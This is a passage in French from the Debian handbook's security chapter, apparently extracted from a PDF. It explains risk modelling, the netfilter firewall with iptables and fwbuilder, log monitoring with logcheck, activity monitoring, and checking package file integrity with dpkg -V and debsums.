Le terme de « sécurité » recouvre une vaste étendue de concepts, d'outils et de procédures, qui ne s'appliquent pas à tous les cas. Il convient de s'interroger sur ce que l'on souhaite accomplir pour choisir lesquels mettre en œuvre. Pour sécuriser un système, il faut se poser quelques questions ; si l'on se lance tête baissée dans la mise en œuvre d'outils, on risque de se focaliser sur certains aspects au détriment des plus importants.

Il est donc crucial de se fixer un but. Pour cela, il s'agit d'apporter des réponses aux questions suivantes :

- Que cherche-t-on à protéger ? La politique de sécurité à mener ne sera pas la même selon que l'on cherche à protéger les ordinateurs ou les données. Et s'il s'agit des données, il faudra également se demander lesquelles.
- Contre quoi cherche-t-on à se protéger ? Est-ce d'un vol de données confidentielles ? De la perte accidentelle de ces données ? De la perte de revenu associée à une interruption de service ?
- Également, de qui cherche-t-on à se protéger ? Les mesures de sécurité à mettre en place différeront largement selon que l'on cherche à se prémunir d'une faute de frappe d'un utilisateur habituel du système ou d'un groupe d'attaquants déterminés.

Il est d'usage d'appeler « risque » la conjonction des trois facteurs : ce qui doit être protégé, ce qu'on souhaite éviter et les éléments qui essaient de faire en sorte que cela arrive. La réunion des réponses à ces trois questions permet de modéliser ce risque. De cette modélisation découlera une politique de sécurité, qui se manifestera à son tour par des actions concrètes.



Il faudra enfin prendre en compte les contraintes qui peuvent limiter la liberté d'action. Jusqu'où est-on prêt à aller pour sécuriser le système ? Cette question a un impact majeur et la réponse apportée est trop souvent formulée en seuls termes de coût, alors qu'il faut également se demander jusqu'à quel point la politique de sécurité peut incommoder les utilisateurs du système, ou en dégrader les performances, par exemple.

Une fois que l'on a établi une modélisation du risque dont on cherche à se prémunir, on peut se pencher sur la définition d'une politique de sécurité.



Dans la plupart des cas, on s'apercevra que le système informatique peut être segmenté en sousensembles cohérents plus ou moins indépendants. Chacun de ces sous-systèmes pourra avoir ses

besoins et ses contraintes propres ; il faudra donc en général les considérer séparément lors de la définition des politiques de sécurité correspondantes. Il conviendra alors de toujours garder à l'esprit le principe selon lequel un périmètre court et bien défini est plus facile à défendre qu'une frontière vague et longue. L'organisation du réseau devra donc être pensée en conséquence, afin que les services les plus sensibles soient concentrés sur un petit nombre de machines et que ces machines ne soient accessibles qu'à travers un nombre minimal de points de passage, plus faciles à sécuriser que s'il faut défendre chacune des machines contre l'intégralité du monde extérieur. On voit clairement apparaître ici l'utilité des solutions de filtrage du trafic réseau, notamment par des pare-feu. On pourra pour cela utiliser du matériel dédié, mais une solution peut-être plus simple et plus souple est d'utiliser un pare-feu logiciel, tel que celui intégré dans le noyau Linux.

# **14.2. Pare-feu ou filtre de paquets**



Un pare-feu est une passerelle filtrante : il applique des règles de filtrage aux paquets qui le traversent (c'est pourquoi il n'est utile qu'en tant que point de passage obligé).

L'absence de configuration standard explique qu'il n'y ait pas de solution prête à l'emploi. Des outils permettent en revanche de simplifier la configuration du pare-feu netfilter en visualisant graphiquement les règles définies. L'un des meilleurs est sans doute fwbuilder.



Le noyau Linux intègre le pare-feu netfilter ; les outils iptables et ip6tables permettent de le configurer. La différence entre ces deux outils se limite à ce que le premier agit sur le réseau IPv4 alors que le second intervient sur le réseau IPv6. Les deux piles réseau étant amenées à cohabiter pendant de nombreuses années, il faudra faire usage des deux outils en parallèle.

## 14.2.1. Fonctionnement de netfilter

netfilter dispose de quatre tables distinctes, donnant les règles régissant trois types d'opérations sur les paquets :

- filter pour les règles de filtrage (accepter, refuser, ignorer un paquet) ;
- nat pour modifier les adresses IP et les ports sources ou destinataires des paquets ;
- mangle pour modifier d'autres paramètres des paquets IP (notamment le champ ToS *Type Of Service* — et les options) ;
- raw pour effectuer des manipulations manuelles sur les paquets avant que le suivi de connexion entre en jeu.

Chaque table contient des listes de règles appelées chaînes ; les chaînes standards servent au pare-feu pour traiter les paquets dans différentes circonstances prédéfinies. L'administrateur peut créer d'autres chaînes, qui ne seront employées que si l'une des chaînes standard les appelle.

La table filter compte trois chaînes standard :

- INPUT : concerne les paquets destinés au pare-feu ;
- OUTPUT : concerne les paquets émis par le pare-feu ;
- FORWARD : appliquée aux paquets transitant via le pare-feu (et dont il n'est donc ni la source ni le destinataire).

La table nat dispose également de trois chaînes standards :

- PREROUTING : modifie les paquets dès qu'ils arrivent ;
- POSTROUTING : modifie les paquets alors qu'ils sont prêts à partir ;
- OUTPUT : modifie les paquets générés par le pare-feu lui-même.



**Figure 14.1** Ordre d'emploi des chaînes de netfilter

Chaque chaîne est une liste de règles, prévoyant une action à exécuter quand certaines conditions sont remplies. Le pare-feu parcourt séquentiellement la chaîne s'appliquant au paquet traité et dès qu'une règle est satisfaite, il « saute » (l'option -j vient de *jump*) à l'emplacement indiqué pour continuer le traitement. Certains de ces emplacements sont standardisés et correspondent aux actions les plus courantes. Une fois une de ces actions enclenchée, le parcours de la chaîne est interrompu parce que le sort du paquet est normalement décidé (sauf exception explicitement mentionnée ci-après) :



- ACCEPT : autoriser le paquet à poursuivre son parcours ;
- REJECT : rejeter le paquet (ICMP signale une erreur, l'option --reject-with type d'iptables permet de choisir le type d'erreur renvoyée) ;
- DROP : supprimer (ignorer) le paquet ;
- LOG : enregistrer (via syslogd) un message de log contenant une description du paquet traité (cette action retourne après exécution à sa position dans la chaîne appelante — celle qui a invoquée l'action  $-c$ 'est pourquoi il est nécessaire de la faire suivre par une règle REJECT ou DROP si l'on veut simplement enregistrer la trace d'un paquet qui doit être refusé) ;
- ULOG : enregistrer un message de log via ulogd, plus adapté et plus efficace que syslogd pour gérer de grandes quantités de messages (cette action renvoie aussi le fil d'exécution à sa position dans la chaîne appelante) ;
- *nom\_de\_chaîne* : évaluer les règles de la chaîne indiquée ;

"debian-handbook" — 2015/11/30 — 8:42 — page 427 — #461

- RETURN : stopper l'évaluation de la chaîne courante et revenir sur la chaîne appelante (si la chaîne courante est une chaîne standard, dépourvue de chaîne appelante, effectuer l'action par défaut — il s'agit d'une action particulière qui se configure avec l'option -P de iptables) ;
- SNAT (seulement dans la table nat : effectuer du *Source NAT* (des options précisent les modifications à effectuer) ;
- DNAT (seulement dans la table nat) : effectuer du *Destination NAT* (des options précisent les modifications à effectuer) ;
- MASQUERADE (seulement dans la table nat) : effectuer du masquerading (SNAT particulier) ;
- REDIRECT (seulement dans la table nat) : rediriger un paquet vers un port particulier du pare-feu lui-même ; action notamment utile pour mettre en place un mandataire (ou proxy) web transparent (il s'agit d'un service pour lequel aucune configuration côté client n'est nécessaire, puisque le client a l'impression de se connecter directement au destinataire alors que ses échanges avec le serveur transitent systématiquement par le mandataire).

D'autres actions, concernant davantage la table mangle, ne sont pas mentionnées ici. Vous en trouverez la liste exhaustive dans les pages de manuel iptables(8) et ip6tables(8).

# 14.2.2. Syntaxe de iptables et ip6tables

Les commandes iptables et ip6tables permettent de manipuler les tables, les chaînes et les règles. L'option -t table indique la table sur laquelle opérer (par défaut, c'est filter).

# Les commandes

L'option -N chaîne crée une nouvelle chaîne ; l'option -X chaîne supprime une chaîne vide et inutilisée. L'option -A chaîne règle ajoute une règle à la fin de la chaîne indiquée. L'option -I cha îne numrègle règle insère une règle avant la règle numérotée *numrègle*. L'option -D chaîne numr ègle ou -D chaîne règle supprime une règle dans la chaîne (la première syntaxe l'identifie par son numéro et la seconde par son contenu). L'option -F *chaîne* supprime toutes les règles de la chaîne (si celle-ci n'est pas mentionnée, elle supprime toutes les règles de la table). L'option -L chaîne affiche le contenu de la chaîne. Enfin, l'option -P chaîne action définit l'action par défaut pour la chaîne donnée (seules les chaînes standards peuvent en avoir une).

# Les règles

Chaque règle s'exprime sous la forme conditions -j action options de l'action. En écrivant bout à bout plusieurs conditions dans la même règle, on en produit la conjonction (elles sont liées par des *et* logiques), donc une condition plus restrictive.

La condition -p protocole sélectionne selon le champ protocole du paquet IP, dont les valeurs les plus courantes sont tcp, udp, icmp et icmpv6. Préfixer la condition par un point d'exclamation inverse la condition (qui correspond alors à tous les paquets n'ayant pas le protocole indiqué). Cette manipulation est possible pour toutes les autres conditions énoncées ci-dessous.

La condition -s adresse ou -s réseau/masque vérifie l'adresse source du paquet ; -d adresse ou d réseau/masque en est le pendant pour l'adresse de destination.

La condition -i interface sélectionne les paquets provenant de l'interface réseau indiquée ; -o int erface sélectionne les paquets en fonction de leur interface réseau d'émission.

D'autres conditions plus spécifiques existent, qui dépendent des conditions génériques déjà définies. La condition -p tcp peut par exemple être accompagnée de conditions sur les ports TCP avec --source-port port et --destination-port port.

L'option --state *état* indique le statut du paquet dans une connexion (le module ipt\_conntr ack, qui implémente le suivi des connexions, lui est nécessaire). L'état NEW désigne un paquet qui débute une nouvelle connexion. L'état ESTABLISHED concerne les paquets d'une connexion existante et l'état RELATED les paquets d'une nouvelle connexion liée à une connexion existante (c'est le cas des connexions ftp-data d'une session ftp en mode "actif").

La section précédente détaille la liste des actions possibles, mais pas les options qui leur sont associées. L'action LOG dispose ainsi de plusieurs options visant à :

- indiquer le niveau de sévérité du message à syslog (--log-level, de valeur par défaut warn ing) ;
- préciser un préfixe textuel pour différencier les messages (--log-prefix) ;
- indiquer les données à intégrer dans le message (--log-tcp-sequence pour le numéro de séquence TCP, --log-tcp-options pour les options TCP et --log-ip-options pour les options IP).

L'action DNAT dispose de l'option --to-destination adresse:port pour indiquer la nouvelle adresse IP et/ou le nouveau port de destination. De la même manière, l'action SNAT dispose de l'option --to-source adresse:port pour indiquer la nouvelle adresse et/ou le nouveau port source.

L'action REDIRECT (seulement disponible si le NAT est disponible) a une option  $-$ to-ports port(s) pour indiquer le port ou l'intervalle de ports vers lesquels rediriger les paquets.

## 14.2.3. Créer les règles

Il faut invoquer iptables/ip6tables une fois par règle à créer ; c'est pourquoi on consigne habituellement tous les appels à cette commande dans un fichier de script pour mettre en place la même configuration à chaque redémarrage de la machine. On peut écrire ce script à la main mais il est souvent intéressant de le préparer à l'aide d'un outil de plus haut niveau, tel que fwbuilder.

#### # **apt install fwbuilder**



**Figure 14.2** Fwbuilder en action

Son principe est simple. Dans une première étape, il faut décrire tous les éléments susceptibles d'intervenir dans les différentes règles :

- le pare-feu et ses interfaces réseau ;
- les réseaux (et plages d'IP associées) ;
- les serveurs ;
- les ports correspondant aux services hébergés sur les différents serveurs.

On crée ensuite les règles par simple glisser/déposer des différents objets, quelques menus contextuels servant à modifier la condition (l'inverser, par exemple). Il ne reste qu'à saisir l'action souhaitée et à la paramétrer.

On peut soit créer 2 jeux de règles différents pour IPv4 et IPv6, soit n'en créer qu'un seul et laisser fwbuilder traduire les règles adéquates en fonction des différentes adresses assignées aux objets manipulés.

fwbuilder peut alors générer un script de configuration du pare-feu selon les règles saisies. Son architecture modulaire lui permet de générer des scripts pour les pare-feu de différents systèmes (iptables pour Linux, ipf pour FreeBSD et pf pour OpenBSD).

14.2.4. Installer les règles à chaque démarrage

Dans les autres cas, le plus simple est d'inscrire le script de configuration du pare-feu dans une directive up du fichier /etc/network/interfaces. Dans l'exemple ci-dessous, ce script s'appelle /usr/local/etc/arrakis.fw.

**Ex. 14.1** Fichier *interfaces* avec appel du script de pare-feu

```
auto eth0
iface eth0 inet static
    address 192.168.0.1
    network 192.168.0.0
    netmask 255.255.255.0
    broadcast 192.168.0.255
    up /usr/local/etc/arrakis.fw
```
Ces exemples supposent que les interfaces réseau sont configurées par *ifupdown*. Si vous utilisez un autre outil (par exemple *NetworkManager* ou *systemd-networkd*), il faudra vous référer à la documentation spécifique de cet outil pour trouver le moyen d'exécuter un script après la mise en marche de l'interface.

# **14.3. Supervision : prévention, détection, dissuasion**

La supervision fait partie intégrante d'une politique de sécurité. Elle est nécessaire à plusieurs titres : l'objectif de la sécurité n'est pas uniquement de garantir la confidentialité des données, mais aussi d'assurer le bon fonctionnement des services. Il est donc impératif de veiller à ce que tout fonctionne comme prévu et de détecter au plus tôt les comportements inhabituels et les changements dans la qualité du service fourni. Surveiller l'activité peut permettre de détecter des tentatives d'intrusion et donc de s'en protéger avant que cela ne porte à conséquences. Ce chapitre va passer en revue des outils servant à surveiller différents aspects d'un système Debian. Il complète la section section [12.4,](#page-421-0) « [Supervision](#page-421-1) » page 388.

# 14.3.1. Surveillance des logs avec logcheck

Le programme logcheck scrute par défaut les fichiers de logs toutes les heures et envoie par courrier électronique à root les messages les plus inhabituels pour aider à détecter tout nouveau problème.

La liste des fichiers scrutés se trouve dans le fichier /etc/logcheck/logcheck.logfiles ; les choix par défaut conviendront si le fichier /etc/rsyslog.conf n'a pas été complètement remodelé.

logcheck peut fonctionner en 3 modes plus ou moins détaillés : *paranoid* (paranoïaque), *server* (serveur) et *workstation* (station de travail). Le premier étant le plus verbeux, on le réservera aux serveurs spécialisés (comme les pare-feu). Le deuxième mode, choisi par défaut, est recommandé pour les serveurs. Le dernier, prévu pour les stations de travail, élimine encore plus de messages.

Dans tous les cas, il faudra probablement paramétrer logcheck pour exclure des messages supplémentaires (selon les services installés) sous peine d'être envahi chaque heure par une multitude de messages inintéressants. Leur mécanisme de sélection étant relativement complexe, il faut lire à tête reposée le document /usr/share/doc/logcheck-database/README. logcheck-database.gz pour bien le comprendre.

Plusieurs types de règles sont appliqués :

- celles qui qualifient un message comme résultant d'une tentative d'attaque (elles sont stockées dans un fichier du répertoire /etc/logcheck/cracking.d/) ;
- celles qui annulent cette qualification (/etc/logcheck/cracking.ignore.d/);
- celles qui qualifient un message comme une alerte de sécurité (/etc/logcheck/ violations.d/) ;
- celles qui annulent cette qualification (/etc/logcheck/violations.ignore.d/) ;
- et enfin celles qui s'appliquent à tous les messages restants (les *System Events*, ou événements système).

## **Ignorer un message**

ATTENTION

Tout message marqué comme une tentative d'attaque ou une alerte de sécurité (suite par exemple à une règle du fichier /etc/logcheck/violations.d/ monfichier) ne pourra être ignoré que par une règle des fichiers /etc/logcheck/ violations.ignore.d/monfichier ou /etc/logcheck/violations.ignore.d/ monfichier-*extension*.

Un événement système sera systématiquement signalé, sauf si une règle de l'un des répertoires /etc/logcheck/ignore.d.{paranoid,server,workstation}/ dicte de l'ignorer. Évidemment, seuls les répertoires correspondant à des niveaux de verbosité supérieurs ou égaux au niveau sélectionné sont pris en compte.

#### 14.3.2. Surveillance de l'activité

## En temps réel

top est un utilitaire interactif qui affiche la liste des processus en cours d'exécution. Par défaut, son critère de tri est l'utilisation actuelle du processeur (touche P), mais on peut opter pour la mémoire occupée (touche M), le temps processeur consommé (touche T) ou le numéro de processus ou PID (touche N). La touche k (comme *kill*) nécessite un numéro de processus à tuer. r (comme *renice*) change la priorité d'un processus.

Si le processeur semble être surchargé, il est ainsi possible d'observer quels processus se battent pour son contrôle ou consomment toute la mémoire disponible. Il est intéressant en particulier de vérifier si les processus qui consomment des ressources correspondent effectivement aux services réels que la machine héberge. Un processus au nom inconnu tournant sous l'utilisateur www-data doit immédiatement attirer l'attention : la probabilité est forte que cela corresponde à un logiciel installé et exécuté sur la machine en exploitant une faille de sécurité d'une application web…

top est un outil de base très souple et sa page de manuel explique comment en personnaliser l'affichage pour l'adapter aux besoins et aux habitudes de chacun.

L'outil graphique gnome-system-monitor est similaire à top, et il propose sensiblement les mêmes fonctionnalités.

## **Historique**

La charge du processeur, le trafic réseau et l'espace disque disponible sont des informations qui varient en permanence. Il est souvent intéressant de garder une trace de leur évolution pour mieux cerner l'usage qui est fait de l'ordinateur.

Il existe de nombreux outils dédié à cette tâche. La plupart peuvent récupérer des données via SNMP (*Simple Network Management Protocol*, ou protocole simple de gestion du réseau) afin de centraliser ces informations. Cela permet en outre de récupérer des informations sur des éléments du réseau qui ne sont pas nécessairement des ordinateurs (comme des routeurs).

Ce livre traite en détail de Munin (voir section [12.4.1](#page-422-0), « [Mise en œuvre de Munin](#page-422-1) » page 389) dans le cadre du Chapitre [12:](#page-370-0) « [Administration avancée](#page-371-0) » page 338. Debian dispose également de *cacti*. Il est un peu plus complexe à mettre en œuvre : l'usage de SNMP est inévitable et malgré une interface web, les concepts de configuration restent difficiles à appréhender. La lecture de la documentation HTML (/usr/share/doc/cacti/html/index.html) sera indispensable si l'on souhaite le mettre en œuvre.



## 14.3.3. Détection des changements

Une fois le système installé et configuré, l'état de la majorité des fichiers et répertoires (hors données) n'a pas de raison d'évoluer (sauf mises à jour de sécurité). Il est donc intéressant de s'assurer que c'est bien le cas : tout changement inattendu est alors suspect. Les outils présentés dans cette section permettent de surveiller tous les fichiers et de prévenir les administrateurs en cas d'altération inattendue, ou alors simplement de diagnostiquer l'étendue des altérations.



Audit des paquets avec *dpkg --verify*



dpkg --verify (ou dpkg -V) est un outil intéressant qui permet de trouver quels fichiers installés ont été modifiés (potentiellement par un attaquant), mais cette information est à prendre avec précaution. Pour faire son travail, dpkg utilise les sommes de contrôles stockée dans sa propre base de données, qui est elle-même stockée sur le disque dur (dans le fichier /var/lib/dpkg/info/*paquet*.md5sums) ; un attaquant minutieux pourra donc mettre à jour ces fichiers pour qu'ils correspondent aux nouvelles sommes de contrôle des fichiers corrompus.

La commande dpkg -V vérifie tous les paquets installés, et affiche une ligne pour chaque fichier qui échoue le test d'intégrité. Le format de sortie est le même que celui de rpm -V, où chaque caractère correspond à un test sur une métadonnée spécifique. Malheureusement, dpkg ne stocke pas toutes les métadonnées requises pour tous les tests, et n'affichera donc que des points d'interrogation pour la plupart. À l'heure actuelle, seul le test de somme de contrôle peut afficher un « 5 » (en troisième colonne) en cas d'échec.

```
# dpkg -V
??5?????? /lib/systemd/system/ssh.service
??5?????? c /etc/libvirt/qemu/networks/default.xml
??5?????? c /etc/lvm/lvm.conf
??5?????? c /etc/salt/roster
```
Dans l'exemple ci-dessus, dpkg signale un changement dans le fichier de service de SSH que l'administrateur a effectué dans le fichier du paquet au lieu de modifier la configuration avec un fichier /etc/systemd/system/ssh.service (stocké dans /etc comme tout fichier de configuration qui se respecte). dpkg liste également plusieurs fichiers de configuration (identifiés par la lettre « c » du deuxième champ) qui ont été (légitimement) modifiés.

# Audit des paquets : l'outil *debsums* et ses limites

debsums est l'ancêtre de dpkg -V, et ce dernier l'a rendu quasiment obsolète. Il souffre des mêmes restrictions que dpkg. Heureusement, il est possible de passer outre une partie de ces restrictions (ce que ne permet pas dpkg).

Comme il n'est pas possible de faire confiance aux fichiers stockés sur le disque, debsums permet d'effectuer ses vérifications à partir de fichiers .deb plutôt qu'à partir de la base de données de dpkg. Pour télécharger les fichiers .deb de confiance de tous les paquets installés, on peut utiliser les téléchargements authentifiés d'APT. Mais cette opération peut être longue et pénible, et n'est donc pas à envisager dans le cadre d'une technique proactive à utiliser de manière routinière.

```
# apt-get --reinstall -d install 'grep-status -e 'Status: install ok installed' -n -s
    ➥ Package'
[ ... ]
# debsums -p /var/cache/apt/archives --generate=all
```
